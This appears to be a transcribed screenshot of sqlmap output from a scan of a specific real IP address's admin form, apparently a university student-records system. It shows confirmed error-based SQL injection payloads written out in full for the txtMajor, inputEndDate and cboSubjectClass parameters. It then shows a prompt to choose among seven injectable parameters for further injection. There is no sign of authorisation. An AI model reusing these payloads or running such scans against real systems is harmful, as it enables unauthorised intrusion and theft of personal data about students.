 sqlmap - python sqlmap/sqlmap.py -u 202.116.50.25/tasi/admin/conve...
Place: POST
Parameter: txtMajor
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: txtStuName=kk&txtStuNo=&cboCollege=&cboDegreeType=0&cboSubjectClass
=&cboSubject=&txtMajor=%' AND 2672=CONVERT(INT,(SELECT CHAR(113)+CHAR(116)+CHAR(
104)+CHAR(115)+CHAR(113)+(SELECT (CASE WHEN (2672=2672) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(113)+CHAR(110)+CHAR(122)+CHAR(114)+CHAR(113))) AND '%'='&inputSta
rtDate=&inputEndDate=&convert=-1&public=-1
Place: POST
Parameter: inputEndDate
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: txtStuName=kk&txtStuNo=&cboCollege=&cboDegreeType=0&cboSubjectClass
=&cboSubject=&txtMajor=&inputStartDate=&inputEndDate=') AND 6704=CONVERT(INT,(SE
LECT CHAR(113)+CHAR(116)+CHAR(104)+CHAR(115)+CHAR(113)+(SELECT (CASE WHEN (6704=
6704) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(110)+CHAR(122)+CHAR(114)+
CHAR(113))) AND ('RqwY'='RqwY&convert=-1&public=-1
Place: POST
Parameter: cboSubjectClass
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: txtStuName=kk&txtStuNo=&cboCollege=&cboDegreeType=0&cboSubjectClass
=%' AND 1336=CONVERT(INT,(SELECT CHAR(113)+CHAR(116)+CHAR(104)+CHAR(115)+CHAR(11
3)+(SELECT (CASE WHEN (1336=1336) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CH
AR(110)+CHAR(122)+CHAR(114)+CHAR(113))) AND '%'='&cboSubject=&txtMajor=&inputSta
rtDate=&inputEndDate=&convert=-1&public=-1
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: txtMajor, type: Single quoted string (default)
[1] place: POST, parameter: inputStartDate, type: Single quoted string
[2] place: POST, parameter: txtStuName, type: Single quoted string
[3] place: POST, parameter: inputEndDate, type: Single quoted string
[4] place: POST, parameter: txtStuNo, type: Single quoted string
[5] place: POST, parameter: cboSubjectClass, type: Single quoted string
[6] place: POST, parameter: cboCollege, type: Single quoted string
[q] Quit
>
搜狗拼音输入法 全 :